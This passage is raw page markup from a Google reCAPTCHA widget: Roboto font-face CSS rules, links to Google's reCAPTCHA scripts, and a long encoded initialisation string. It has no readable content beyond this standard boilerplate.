  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HtgEbknIHZRl68vt5RO8LA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HtgEbknIHZRl68vt5RO8LA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HtgEbknIHZRl68vt5RO8LA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22TcOww7XCicO7FsOdwrnClHk2G8OeEVTChHoiw6bDqzfCn3k9c8OMw4UCw4HCmlNtDCXDlsKmw4UbEMKSw4LDv8OdWMOcwqoYcRzCiVbDiSN8w5TComFwQcKNJUTDqQ92w6plesKOLcK0OcKHWFoMwrgMwpN/[base64]/CqsKYIcKMwp3DjcOfw4YYw5fDrMO2wqpGHCoxwr7DpsOnTXrDn8O8TcOiwpU0UMOhaVNZajbDm8K7c8KkwqfCkMOnSm/CgR3DhWnCpx5YX8OAOcO7wozDj8OKwq9ewqpnTHhuEcO+wo0RJ8OhSwPCicKUbkLDpScHVFdeNVzCmMKewpQvAzbCicKCdX7Djg/[base64]/DEvCocKvw7ESw5xew78eIMKkw7lHw4N/KCnDux7ChMKvw6Utw6Uow53Cj8KDD8KbXzzDksOCFsOTCXrCmsKfJBDDtndkfRPDgxHDu1k5QcOFGcKLwqPDssK0RcKkwro7w406UmEewqEhw5DCh8ORYsKLw54SwrY9BsKNwqXCjcOhwrcSHcKuw6Rmwp3Ct0LCtsO5w4jCocK/[base64]/DjcOAw5HCgMOqW8O8AsKgX8OfesOSwrp5RMKyez8swq/DkHjDs8OObsO9w40VR8OTQMOhw5h0w54kwq7Cq8KucHvDjSnClzMmwojCjnnCmMOFZcO+wqUfVMK+LTlnw7wkWcOgLgghdXFzwoXDoMKLw4/DpVIUQsKSwrJFFHHDsFoAQsOpbcKjwqlswoNfw6EfwrTDnMKuCsOKT8KkwpTDi2/DrlYCwqLCnsKqCcOqWcO6SMOWd8OmAcKyZ8OiBAFSacOXPwNkNU0/woNPHcOgw73Cp8OJwo3CmG/DtBbDlsOFTMKcOTFcwr8OIwRqLcKjw5UwMMOhw7rCmMOkFXcGesKdw6jColcvwrPCqDHCjxo6w4BCPh4dw5DDnnpHW0zClwtlwrHCjjHDiU07w4ReIsOJw6vDjjfDtsK6wpUlwrPCrG1nwq1ZVMOjXcK4GMKzbkXDujNCJXsQJMOzHwY6w4XCrkXDl8O/[base64]/[base64]/[base64]/Cs8KdKcKJcwRvdkDCoMO7OcOhJH0Iw4pRw5rDhxQuw6XDpsK+wpc+w6wTeFUfOypRwqphwrPCr1MIb8KYw5zCmAEYDxXDhgFxAMKifMO/[base64]/DrBY8dS5DTsKzZ8OgAj3DvMKvasOFw5MLSGpOwrTChMKfB8KZGDgvI8OQw6DCsQfCuVkZwp/CgsKJwqLCrcO/w53CucKWwr5ww4/Cq8OGAcK+wpXDoAFUw7Z+WE3Co8KSw4PChMKvKsO7SXfDkMORVzfDmErDgcKjw6ENI8K1w6nDvAnCvcKraytdNcOQT8KpwrLDk8KLwqINwpLDlG4dw6TDjsOSw7VIM8OnVcK/QgvClcOXU8Kww7wPK296WMKTw5obwp5WJcKCNsKWw4TCtTDCjcKQI8O5NXPDjsOGRcKnLsOMw68Uwp/[base64]/wpnCuy3Dk1bDjhJcY8KuX3HCmsO0d8KYwrhJwobClmbCjsKmwpNDw5tswrjCslt0V8KlMFgMwo94w5MwwqnDpw4HYMK7w68QwpHDp8ORw4vCp3crFXPDiMKawpwqw4PCoAdccsOzKcKow50Bw5AFbgnDpsOEwrfDoCJDw5jCnVs/wrHDg1F7wqnDh0RRwrRiaSrCiUXCmMOCwq7CqMOHw6lXw7XDmsKIdwPCpsK6MMK/w4lzw7Uswp7DjBsHw6M3wqDDo3Npw6LDtcKqwoF7RX3DhlwkwpXCrlfDtSfCq8O7LcK3SMKLwqnCnsK/wo/[base64]/Dl1TDksKzTMKRw6jCv8KgdA7CuMKoeDjDtMKOBTolDsKUa8O5wqnDp3DCmcOtw6HDksOIwq7Dh3ZqAREWwq84IDLDlMK/w4c1w44Xwogawq3Dj8K+JD4ow7N9w6rDtWnDhMOeEMOMAsOjwqvDnsKEdAFhwowLGWsiGcKRw5XCilXDpMKcwqJ9XMKNJEA/wo3DnQPDhiHCjjnChsO3wrUycMO8wp3DqcKVQcKSw7pewrPCvzPDi8K5acOrwqZuwp1sbWsowprCh8OgRm9rwphtwpbChUBiwqkUPB1tw4Mww5TClsOFZ0M3dSvDtMOJwqYxXcKvw5XDmMO1HMKNTMOPDcKvOh/[base64]/[base64]/DqRUCwo4/[base64]/Cr0svT8OfMMOYwpfCuEx9w5nDtcKUw4hyKinCg31GMRfDujEwwqDDkHnCvGTCnm16wocuwojCkDtJImtTc8KhMDRwTMOMwoBWwqAOw4kUw4BYRTzDuTUqC8ODeMKPw4zCvMOmw7vCt1USdMOzw6IGSsOTTGgGWXASwoQdwohQwp/Dl8OrEsKcw5jDtcOQazE6dVzDhcObwrIow6Z9wqLDmyPDmMKcwoh7wqDCoCnCkcOhThwSPXbDpsOoXgEnw6vCpi7CoMOaw6JMD1kswoQ6KMK+asO9w64UwqVgHsKpw73ClcOkPcKQwpNGF33DtV8HN8K8YwPCmmIiwoTCqmZUw6NRIsK/XGrCnzXDtMO9alzCgHAGwp1xZsK5FMOuTVQoVWLCkkfCpcK8bFTChGfDpUZXBcKrw5Y6w6fCk8KeRDBDEl8SGMO4w4jDi8OJwp/Dmlthw7FKTnLCkMOsFH/[base64]/Cg8O3PUfCsmnDswx8OMKEw7fDjsKkwrnCoGcYw5bCqMOOU8OcwqMFGgjChsK3bC1Dwq/DtxDDux8JwoVhWk1DT0TDuW3CncK6PwXDicKywpAOZcKYwqfDu8Ohw4DCrsKzwqjCh07Cg1zCqMO2TgLCo8OJa0DDtMO5wr/Dt2jDg8OXQxPCksKrOcOGwpnCjwzCljt6w7NHA3/[base64]/w4fCnCAiw4jDgEfCvsOrwp1yYQRTwqbDsUFCwrpqQMOpw77Dsnlgw4TCg8KkNcKuGxbCjSjCjWF3w5tpwrAVVsOAVkMqwrrCtcKBw4LDpcK6wo7ChMOjM8OyO8OcwpLCncOCwofDk8KddcOQwpsywpA3cMO8w5zClsOZw7/Dn8KBw57CsytLwrzCkXwJKjTCqmvCjCwQw6DCqcOzRcKVwpHDksKXw5g1U0zCkTPCr8KvwrHCiW0Ww7o3TcOsw7PCgsKJwprCr8KGIsOaHsOkw5/DkcOsw7nChQXCiV4Vw7nCoiLCsnhuw5/CmzBQwpPDhF9Iwr/[base64]/w5c2YsKSCsKYwrYEw5PCv8OeCARTKBTCnMOKwq/ClsOpw4zDkMKAwrl5PVHDpMOkXsOew6TCqGtpWsK7w4VkIX3CqsOeworDhgLDmcKANg/DiyHDtFlTU8OUAAXDuMODw5YzwoXCk0oUOzM0RMOww4AJCMKNwqs8UVPCoMKdbUjDicOdw5NXw5LCgcOxw7pJRQkpw7bCujZfw4k3Qhwgw5/DksKAwpzDoMKxwpxuwrnCig9Cwp7Ct8KQScK3w5pceMOdMR7CpnXCmMKxw67CqWNCecO9w7wJE1MKfH/[base64]/DmWcBw6o8wonCicOIwqpewq/DjWAfEhtPwqnClcOIwrDCjk3DgQDDksOOwqMYw6zCoB4Wwr3CoiXCrsKswofDvB8KwrQbwqAlw4jDkwLCqTfDgUvCt8KGJQ7DisKXwoLDs3gEwp8qL8KFwrl9B8K0fsO9w6LChMOsBSLDsMK8woMSw79gw5jCrytLZUnDsMOSw6/[base64]/Di8K2aMKgbMOOw6vDsG5PwovCvj/Dt8OPwqnCqsKkDMKeYgclwoLCiXpLwoAuwqFSaEBtWkbDpcK3woRMRzZyw73ChCDDkSLDoRg8PGl/[base64]/CvBDDgETCnF85WhrCsAHDo2xUKlQrZMODcMKbw593OjXClClGL8KebSAewocmw6rCsMKEMMKlwpTCjsK/w7gsw4hZK8KaEGHDr8OxfsO4w5vDogzCisOkw6E3BcO/SwnCgsO3Azx+DMO3w7fChgTDmsOrGkc6wpLDpXLChsONwqzDvsOVIQjDicK0wrHConXCvFcDw7zDqcKUwqQ/[base64]/CoMKdHMKjLsKUN8KhFScSwo8Uw5PDqHjDhsO4OE7ChsKWwo3DoMKcI8KDHG47BcK4w4nDuwU7HU4Jwo/DtcOlIcOROVV9JcKowofDgcKow5JMw43DjMKSKDXDhWt5ZzYoesOUwrRCwqDDvEbDhMKCB8ODVMOwXkhTwq1rVBpHcH5twp0Hw6DDssKLP8KIwqrDrFnClMO6BsOVw4l/w60Yw5IOUkNWSADDpDlAV8KGwpJuQxzDjcOzfE1bw7MvEsKVTcOienI/w646c8O9w4bCh8OBVh/ClMOKGXMiw68TXTl7W8KhwrHDpRR9N8Ohw4/[base64]/DuHzDgUINw6soU2rCnMOVw5/Cr8KiwpVCX8OQJ8OGCcOlccKFwo82w6I7KsOvw6Qew5zDuGwIfcOITMOrRMO2JjbDs8KqCTrCpcO1wpPCk1zCqFExWcOIwrLCsCMQXB5zw6LCk8OpwoM6w6k3wq/CuBxvw43CicOQwpIPFl3DmMKxP2NqFWDDicK0w6cxw6tcOcKECGbCr2oSFcK6w6DDs0phemEFw7LCmD1rwpYUwqrCtETDuUFOF8KBVljCrcOvwpluYC3DmibCq3Rkw67Ds8OQVcO/w4Ffw4bCmcKoFVIFAMKJw4rCtsKlSMOJZxDDr2cDaMK4w63CmBZrw5ACw6QbQX7CkMOefBfDimZQT8OVw7osYGTCtXfDtsOkw5/CkwnDrcK0w4xWw7/[base64]/ChMOhw4JqCMKiw6PDiH4pwrvDgMKPUsKewopofcOrecOPGcOsZ8KMw6XDlGjCtcKAb8K8BD7DsCHChU0Vwp4lwpzDuHfDu0DDqsK7DsO7axbCuMO/K8KoD8KPalvDg8KswqDCowROH8OXTcKHwp/Ch2DDpcOFw5fDk8KfHcKewpfCi8O8wrbCrw42O8O2U8K5C1syUsOEHyzDtTPClsKmXsKcHcK1w6rCj8KlAjHClMK+wrbCpD5Fwq7DrU4/fcORQCVjwoDDswrDpsKRw7rCp8K7w40JKMOJwpPCvsKpCcOAwoI2wonDqMKYwp/DmcKHQRV/wpxqaFLDjgDCr2rCri3Dr0zDl8OTRwIpw5zCrTbDshg2Ty/CkcOlGcOBwobCqcKkMsKNwqnDhsO6w5ZVLBc4RFMdTCkIw7XDq8OBwr3DjmIPWi4bw5PCvR5hDsOmRx4/TcOqCg4TTnXDmsORwrw0bn3DoFjChl/[base64]/[base64]/CocKMIsKKXnRXwodSwqPCqDMPNRkgdgJrwrbCucKSH8OowqbCv8K4Djx+HiJHDljCoQzDm8OYeW/Dl8O+LMKKFsOhwpw4w5IswqDCmFhbe8OPwo8DdsOSwoPChcOOQMKyAknCiMO/dCrCssK/[base64]/DqXVlI8K9PjIYFGPDmngFM3PDkTzDjMKUw47ClX5RwpDCg2UwXXlUf8OewqZnw6x0w6NeJUrDqnItwpNMRV3CpDDDpg/Dt8O9w7TCsTNyJ8ObwoDDhsO1CFxVcU9twq0aWsO8wo7Cq19gw4xRHRdQw5kNw5vDhxUefRF4w41YWsOeL8KqwqPDs8K8w5d7w4fCmCLDtcOYwpIBLcKfw7d0w6twI1dbw50CdMKLOgLDqsO5NsOtVMKOD8OiYMOuZBjCg8OYNMObwqQjNTkbw5HCumrDvT/Dr8OQAB3Dm0shwq11PsKsw5Qbw6pAJ8KPDsOrByA3LAEgw442woDDsD3DhGU1w47CtMOsayoWWMKkwrrCpR8MwpcXOsOaw4nCmcKZwqrCkEfCkF9iUX8kYcOIOsKAaMOrXcKowrc/[base64]/DqDcUw6rCjsOEXTtBY3o1wr4Dw6jDtDgSw599TMOPwoYSw4ILw4XCnRdCw4BOw7PDg0dnN8KPAcO/MkjDimhZe8OtwpN6wpnCohlswp9ywpolQ8K7w61vwofDm8Knw7I5BWjCg0/CtcOfU0TCmsORN3/[base64]/LS1nw6DDs0jCv1zCmVjDu0nCpVXDrHUAUijCgHbDsmFdVMKywqpSwoh7wqg/wo5Cw71uYcO0CCTDk2pZOsOCw5AoJVddw7NRb8O0w75gwpHCrMK/wq8bUMOlwr1dDsKPwq3Cs8Kyw7jCrxxTwrLCkGYiKcKPBcKVZ8KZwpZZwpQnwppaFQDDuMOdHV7Ck8KxH1JZwpvDgzMeYyHCu8ONw4wvwp8FKBBWW8OLwprDlkzChMOoNcKMHMK2OsOgRFrDu8OqwrHDmSIhw4rDg8KHwoHDjx52wpzCssK/[base64]/[base64]/[base64]/ComrCpGLDv0fDtcK4wp8GworCgcOxwqRXfhNKBMOia2wJwonCiwlcQyBVZcOCWMO2wqDDnC0CwrHDtx8/w7/[base64]/[base64]/ClMOZZsKew7gmwrfCgE05DQ9gZcK5MV8uEcOeNsKeZAzCnk3DgMKrHyFNwpRNw7hewrvDoMOxWmETfMK8w7TClxrDkiDCisKnwrTDgBV4VyYOwrh5wovCpnnDgVzCtgFLwqjClU3Dn0/[base64]/w7HClkwHaxjDjTE6LFPCqsO5w7YLYcKjdHg6wpJITHZTwoHDusOnw6TCgy0kwoEkQAxFwoxgw7HDnTdpwoRUZ8KVwoLCosOUw4ASw59yBMOPwoLDuMKnHMOfwo7DokHDhyjCo8Kawp/DoTViKihgwoTDjSvDg8KhIQLCsAxjw7nDtQbCjSM8wpdNwoLDvsOiwoVywqLDsAvDsMOdwps8CysPwqwIBsOAw7fCm0/[base64]/[base64]/DkcKRC8KGbh1tXMO5dsOcwqbDpcOrwpXDr8KbYEPCvcOmZ8O1w7jDvsOoVFfDlXlxworDgMKQGjHDgMOCw5nDuCzCscK9bcOuScKrd8Oew7rDnMOsIMOJw5d0w7JoDcOWw4h7wqo+Z15RwpJfwpTCicONwr9Ww5/[base64]/CgRBowprDoh7DlF7CrcKIHG3CucKfwptEI8KWMSIIJU7Dnkozwq5zJxnDn2DDrMO3w68LwphZwrtBM8OYw7BFaMKgwqwGVDpdw5DCjcOjKsOhQBUcwo1GacKUwoh4EwpMwofDgcOgw7YfTCPCpsO8BMODwrHCgMKBw5zDvB/CpsK0MmDDul3CqkXDrxh2BsKBwpXDtjDCknMjblHCrRY8wpTDqsOPEkgaw5ZXwpQWwr7DisO/w4wtw6wEwqzDjsK1A8OxcsK7PMK5wqXCo8KowpkKWsOsW2dzw5/[base64]/CmMKvJyxhwoYQNDR/TcKYwpQuNX3Ch8OEw5llw4jCgsK2aUwtwrE8wrXDh8KNLSkebsKhBmNcwrc5woDDq3IPPsKCwr0mCXMCW3dNYVw4w4BiZcO5O8KpRSvCpcKLfX7DgQHDv8KgecKId1gKecO6wqFtSMOwWizDrsOaOsK7w71RwpgyBkrDjcOcTMK0RF/CvsKCw6Mrw48pw6zCicOiwqxdTltqfsKCw4EiGMOawrQWwoJKwrRNecKtX2fCosOEJcKRdMOyITrChcOUwobCjMOgYVgEw7LDqydpLF/ChEvDiHIcw47DlynCjRQAbmDCnG15wpjCnMO2woXDriAGw6nDtMKIw7DCpD4LM8K3wrsXwplHGcO6DCjChMO0OcK9KFzCv8KLwptUwr4lIsKLwoPChQBow6nDr8OTMgbCowUxw6thw6zDmMO9w78twpjCvgUOwoEQw5cUSlzCgMOiF8OOPsOqHcKpVsKaBGlcRA5GTV/CqMOMwovCsDl2woJgwpfDmsOSccKXwqXChgc7wrFcf3zDjSPDqQobw6g+IRDDijcYwpV3w6B0KcObfFh0w64sIsOUP0ABw5RMw7TCuGA/[base64]/Dt0HDh21fwo/DpQc4wr8pwpESHsOEw7JmD0zDiMOHw4kjHEQZMMO5w6HDlnsMdhHDoh7CpMOqwqRvw5jDiz/DjMKZe8Ouw7TCucOJw7Ryw79yw4XDkcOswoNAw6F0woTCqsKYFsOHZMKvVGQdL8O+w4DCt8OPLcKRw5bCl3zDisKUTDPDp8O5CWFbwrpmI8OkRMOMOMObNsKJwq/DtCBDwq1kw6YOwokQw4vCncK/wobDklvDtnTDuWAUQcKdccKJwqsnwoHDnBbDjMK6csOzw41fTREWwpcXwpx+McKmw6MzZxoww6DDh1ZIRcOfclLChwEqwpU0b3XDksOiS8KMw5nChW0dw73CrsKNUSbDkkh2w50AHMOaccOUQi1JLMKuwprDn8OcMFI+aU05w5bClXbCkErDosK1TnE/WMKEFMO1wpJeJ8Ogw7TDqDbDmFLCgG/[base64]/eyF2IVBgwp/CucK3CWdOCwnCkcO2woVLwojDncOBJMObbsKSw6bCtFlJFVHDgBw0woVpw7zDn8OrWgdJwrzCgFJOw6fCqsODMcOAW8K+dzlZw7HDizfCs1nCnX92ecKNw61VYDQbwoBabyvCohRKd8KKwqrChx5qwpLCuzjCmsKZwo/[base64]/w6ZqVlxvwqkGw5nCl8OOUEzCo8K+FcKhG8O4w7vDmXFqWMKww6tBEHbDtibCoyjDu8KiwotMJznCk8KIwonDnS9nfcOaw67DsMKbSWzDi8KTwrc6HTNNw6QYwrLDlMORNMKWw6/Cn8Ksw74Hw7NGwog/[base64]/Cpk3Dg8OJGjDCrG7DoMKRwr4WZVhLbB/[base64]/wrEaNEsGZcKrwoNfVQd8eQ9nwqPDqsOIN8KYf8OaOB7Cog7CncO4KcKkNnN/w5rDkMOeScOlwoYRb8KfBUDCs8Oaw4fCrX3DpjB5w6bDlMOyw6ECPFtsCcK4GzvCqkPChGsXwrzDp8OJw6zCoCPDgzACPRtEH8OSwq4FGcOnw4FFwplPGcKBwpbDrMOTw54dw7fCszwQICXCo8OJw5J/bMO8w7zDmsKiwq/DhDo+w5FEag54W3gHwp1vwpt4wokFEsK6TMO+w4DDjW5/C8OxwprDrcOJMFJHw6DDoQ3Dp1PCt0LDpMK7alVzBcOPE8OmwphBw73Dm0vCpsOnw7jCuMOTw49KU29ebcOrfSPCj8OHF